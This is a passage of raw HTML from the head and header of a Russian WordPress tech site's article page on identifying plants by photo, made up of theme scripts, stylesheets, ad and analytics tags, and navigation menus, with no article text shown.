o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://geeker.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://geeker.ru/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Areguler%7CRubik%3Areguler&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geeker.ru/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://geeker.ru/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://geeker.ru/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://geeker.ru/wp-content/themes/jnews/assets/css/okayNav.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://geeker.ru/wp-content/themes/jnews/assets/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://geeker.ru/wp-content/themes/jnews/assets/css/chosen/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://geeker.ru/wp-content/themes/jnews/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://geeker.ru/wp-content/themes/jnews/assets/css/pages.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://geeker.ru/wp-content/themes/jnews/assets/css/single.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://geeker.ru/wp-content/themes/jnews/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://geeker.ru/wp-content/themes/jnews/assets/css/pb-temp.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geeker.ru/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geeker.ru/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".3583e6c7b88691271df6a9ad8bb2e094").click(function() {
		jQuery.post(
			"https://geeker.ru/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "f9cb80f0ec",
			}, function(response) { }
		);
	});
});
/* ]]> */
});</script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>
<!-- Dark Visitors (https://darkvisitors.com/) -->
<script type="rocketlazyloadscript" src="https://darkvisitors.com/tracker.js?project_key=44a2302c-0e67-4f8f-84cf-626ccb1449ab" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//geeker.ru/?wordfence_lh=1&hid=8FB558CECF3693353B9F42A5E82BC802');
</script><link rel="alternate" hreflang="ru-RU" href="https://geeker.ru/photo/opredelit-rastenie-po-foto/"/>
<link rel="alternate" hreflang="uk" href="https://geeker.ru/uk/photo/opredelit-rastenie-po-foto/"/>
<link rel="alternate" hreflang="tr-TR" href="https://geeker.ru/tr/fotograf/fotografin-secilmesi/"/>
<link rel="alternate" hreflang="kk" href="https://geeker.ru/kk/foto/fotosuret-bojynsha-өsimdikti-anyқtau/"/>
<link rel="alternate" hreflang="en-US" href="https://geeker.ru/en/photo/determine-plant-by-photo/"/>
<link rel="alternate" hreflang="pl-PL" href="https://geeker.ru/pl/zdjecie/okresl-rosline-na-podstawie-zdjecia/"/>
<link rel="alternate" hreflang="ru" href="https://geeker.ru/photo/opredelit-rastenie-po-foto/"/>
<link rel="alternate" hreflang="tr" href="https://geeker.ru/tr/fotograf/fotografin-secilmesi/"/>
<link rel="alternate" hreflang="en" href="https://geeker.ru/en/photo/determine-plant-by-photo/"/>
<link rel="alternate" hreflang="pl" href="https://geeker.ru/pl/zdjecie/okresl-rosline-na-podstawie-zdjecia/"/>
<!-- Yandex.RTB -->
<script type="rocketlazyloadscript">window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- Yandex.RTB R-A-1568055-11  -->
<script type="rocketlazyloadscript">window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1568055-11",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>



<!-- Yandex.RTB R-A-1568055-9 
<script type="rocketlazyloadscript">window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1568055-9",
		"type": "floorAd"
	})
})
</script>
-->


<link rel="icon" href="https://geeker.ru/favicon.svg" type="image/svg+xml">

<style>
    .yandex-post {
        min-height: 400px; 
        }
</style>


<script src="https://cdn.adfinity.pro/code/geeker.ru/adfinity.js" charset="utf-8" async></script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/geeker.ru\/#organization","url":"https:\/\/geeker.ru\/","name":"\u0413\u0438\u043a\u0435\u0440","logo":{"@type":"ImageObject","url":"https:\/\/geeker.ru\/wp-content\/uploads\/logo-geeker-dot-ru.png"},"sameAs":["https:\/\/vk.com\/geeker","https:\/\/twitter.com\/geeker_ru","https:\/\/geeker.ru\/feed\/"],"contactPoint":{"@type":"ContactPoint","telephone":"+7-929-348-1140","contactType":"technical support","areaServed":["RU"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/geeker.ru\/#website","url":"https:\/\/geeker.ru\/","name":"\u0413\u0438\u043a\u0435\u0440","potentialAction":{"@type":"SearchAction","target":"https:\/\/geeker.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
		<style type="text/css" id="wp-custom-css">
			.thumbnail-container,.jeg_pl_md_2 .jeg_thumb{min-width:120px}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-43531 single-format-standard wp-embed-responsive wp-theme-jnews translatepress-ru_RU jeg_toggle_light jeg_single_tpl_1 jeg_single_fullwidth jeg_single_narrow jnews jsc_normal">
<!-- Yandex.RTB R-A-1568055-19
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1568055-19",
		"type": "fullscreen",
		"platform": "desktop"
	})
})
</script>
 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5XNXQ4');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5XNXQ4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-29202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29202"><a href="https://geeker.ru/about/">О сайте</a></li>
<li id="menu-item-47926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47926"><a href="https://geeker.ru/review-policy/">Политика обзоров</a></li>
<li id="menu-item-42180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42180"><a href="https://geeker.ru/work/">Вакансии</a></li>
<li id="menu-item-29203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29203"><a href="https://geeker.ru/contacts/">Контакты</a></li>
<li id="menu-item-47939" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item menu-item-47939"><a href="https://geeker.ru/photo/opredelit-rastenie-po-foto/"><span data-no-translation><img class="trp-flag-image" src="https://geeker.ru/wp-content/plugins/translatepress-multilingual/assets/images/flags/ru_RU.png" width="18" height="12" alt="ru_RU" title="Russian"><span class="trp-ls-language-name">Russian</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-47959" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-47959"><a href="https://geeker.ru/kk/foto/fotosuret-bojynsha-өsimdikti-anyқtau/"><span data-no-translation><img class="trp-flag-image" src="https://geeker.ru/wp-content/plugins/translatepress-multilingual/assets/images/flags/kk.png" width="18" height="12" alt="kk" title="Kazakh"><span class="trp-ls-language-name">Kazakh</span></span></a></li>
	<li id="menu-item-47940" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-47940"><a href="https://geeker.ru/uk/photo/opredelit-rastenie-po-foto/"><span data-no-translation><img class="trp-flag-image" src="https://geeker.ru/wp-content/plugins/translatepress-multilingual/assets/images/flags/uk.png" width="18" height="12" alt="uk" title="Ukrainian"><span class="trp-ls-language-name">Ukrainian</span></span></a></li>
	<li id="menu-item-47952" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-47952"><a href="https://geeker.ru/tr/fotograf/fotografin-secilmesi/"><span data-no-translation><img class="trp-flag-image" src="https://geeker.ru/wp-content/plugins/translatepress-multilingual/assets/images/flags/tr_TR.png" width="18" height="12" alt="tr_TR" title="Turkish"><span class="trp-ls-language-name">Turkish</span></span></a></li>
	<li id="menu-item-47963" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-47963"><a href="https://geeker.ru/en/photo/determine-plant-by-photo/"><span data-no-translation><img class="trp-flag-image" src="https://geeker.ru/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"><span class="trp-ls-language-name">English</span></span></a></li>
	<li id="menu-item-47975" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-47975"><a href="https://geeker.ru/pl/zdjecie/okresl-rosline-na-podstawie-zdjecia/"><span data-no-translation><img class="trp-flag-image" src="https://geeker.ru/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polish"><span class="trp-ls-language-name">Polish</span></span></a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Темный режим" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geeker.ru/" aria-label="Посетить домашнюю страницу" style="padding: 0px 0px 0px 0px;">
				Гикер			</a>
		</div>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="none"><li id="menu-item-29205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29205 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://geeker.ru/android/"><i  class='jeg_font_menu fa fa-android'></i>Android</a></li>
<li id="menu-item-29207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29207 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://geeker.ru/music/"><i  class='jeg_font_menu fa fa-music'></i>Музыка</a></li>
<li id="menu-item-29209" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-29209 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://geeker.ru/photo/"><i  class='jeg_font_menu fa fa-photo'></i>Фото</a></li>
<li id="menu-item-31322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31322 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://geeker.ru/video/"><i  class='jeg_font_menu fa fa-video-camera'></i>Видео</a></li>
<li id="menu-item-29210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29210 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://geeker.ru/internet/"><i  class='jeg_font_menu fa fa-internet-explorer'></i>Интернет</a></li>
<li id="menu-item-29204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29204 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://geeker.ru/education/"><i  class='jeg_font_menu fa fa-bank'></i>Обучение</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Кнопка поиска"><i class="fa fa-search"></i></a>
    <form action="https://geeker.ru/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Поиск..." type="text" value="" autocomplete="off">
	<button aria-label="Кнопка поиска" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Безрезультатно    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Просмотреть все результаты    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Показать меню" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geeker.ru/" aria-label="Посетить домашнюю страницу">
				Гикер			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Темный режим" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Кнопка поиска" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geeker.ru/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Поиск..." type="text" value="" autocomplete="off">
	<button aria-label="Кнопка поиска" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Безрезультатно    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Просмотреть все результаты    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main jeg_sidebar_none">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
